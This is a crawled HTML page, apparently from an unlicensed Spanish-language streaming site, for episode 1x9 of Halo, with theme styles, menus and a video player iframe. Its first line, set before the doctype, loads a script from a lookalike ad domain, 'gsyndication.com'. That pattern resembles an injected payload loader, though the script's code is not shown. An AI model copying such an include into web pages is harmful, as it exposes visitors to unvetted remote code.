

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/episode/halo-1x9/
body_size: 16410
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Halo 1&#215;9 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-episodes term-halo-1x9 term-13392 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>    <div class="Body">                
<div class="TPost A D">
    <div class="Container">

                <div class="optns-bx">
                
                    <div class="drpdn">
                        <button class="bstd Button">
                            <span>Español Latino <span>Language</span></span>
                            <i class="fa-chevron-down"></i>
                        </button>
                        <ul class="optnslst trsrcbx">
                                                                <li>
                                        <button  data-typ="episode" data-key="0" data-id="13392" class="Button sgty on">
                                            <span class="nmopt">01</span>
                                            <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                        </button>
                                    </li>

                                                        
                                                    
                                                    </ul>
                    </div>
                
                    <div class="drpdn">
                        <button class="bstd Button">
                            <span>Subtitulada <span>Language</span></span>
                            <i class="fa-chevron-down"></i>
                        </button>
                        <ul class="optnslst trsrcbx">
                                                    
                                                                <li>
                                        <button  data-typ="episode" data-key="1" data-id="13392" class="Button sgty ">
                                            <span class="nmopt">01</span>
                                            <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                        </button>
                                    </li>

                                                        
                                                    </ul>
                    </div>
                            </div>
        

        <div class="VideoPlayer">
            
<div id="VideoOption01" class="Video on">
        <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=13392&trtype=2" allowfullscreen frameborder="0"></iframe>
</div>

<section id="VidOpt" class="VideoOptions">
    <div class="Top AAIco-list">
        <div class="Title">Options</div>
    </div>

  
        <ul class="ListOptions">
                            <li data-typ="episode" data-key="0" data-id="13392" class="OptionBx on" data-VidOpt="VideoOption01">
                    <div class="Optntl">Option <span>01</span></div>
                    
                                        <p class="AAIco-language">Español Latino</p>
                    <p class="AAIco-dns">Uqload</p>

                                        <p class="AAIco-equalizer">1080p - HD</p>
                    <span class="Button">WATCH ONLINE</span>
                </li>
                            <li data-typ="episode" data-key="1" data-id="13392" class="OptionBx " data-VidOpt="VideoOption02">
                    <div class="Optntl">Option <span>02</span></div>
                    
                                        <p class="AAIco-language">Subtitulada</p>
                    <p class="AAIco-dns">Uqload</p>

                                        <p class="AAIco-equalizer">1080p - HD</p>
                    <span class="Button">WATCH ONLINE</span>
                </li>
                    </ul>
 
</section>


<span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
<span class="lgtbx"></span>



<div class="navepi tagcloud">
    <a href="https://pelislatino247.com/episode/halo-1x8/" class="prev"> <i class="fa-arrow-left"></i> <span> Previous </span> </a>    
    <a href="https://pelislatino247.com/series/halo/" class="list prev"><i class="fa-list"></i> <span>Episodios</span></a>

    <a href="javascript:void(0)" class="next off"> <span> Next </span> <i class="fa-arrow-right"></i> </a>    
</div>        </div>
        <div class="Image">
            <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/w1280/lfTm372lHNjQnnUwpdumVfUB0rh.jpg" alt="Background"></figure>
        </div>
    </div>
</div>        <div class="Main Container">            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a 